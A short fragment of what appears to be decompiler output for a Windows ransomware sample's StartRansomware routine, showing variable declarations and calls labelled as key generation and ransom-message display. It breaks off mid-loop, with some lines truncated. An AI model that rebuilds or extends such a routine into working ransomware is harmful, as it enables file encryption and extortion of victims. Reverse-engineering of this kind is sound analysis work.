 void StartRansomware(undefined8 param_1,longlong *param_2,undefined8 p
{
bool bVar1;
basic_string<> *pbVar2;
LPCSTR pCVar3;
LPSTR pCVar4;
char *pcVar5;
undefined auStack_f8 [32];
longlong local_d8;
basic_string<> *local_d0;
longlong local_c8;
LPCSTR local_c0;
undefined8 local_b8 [3];
longlong local_a0;
undefined8 local_98;
basic_string<> local_90 [32];
basic_string<> local_70 [32];
basic_string<> local_50 [32];
basic_string<> local_30 [32];
ulonglong local_10;
/* 0x1c50  1  StartRansomware */
local_10 = DAT_18005e0c0 ^ (ulonglong)auStack_f8;
pcVar5 = "Generating Encryption Key ...\n";
FUN_180013eb0((wchar_t *)"Generating Encryption Key ...\n",param_2,p
local_c8 = FUN_1800020e0(pcVar5,param_2,param_3,param_4);
FUN_180013eb0((wchar_t *)"Displaying ransom message ...\n",param_2,p
FUN_180001ac0();
FUN_180001c30();
do {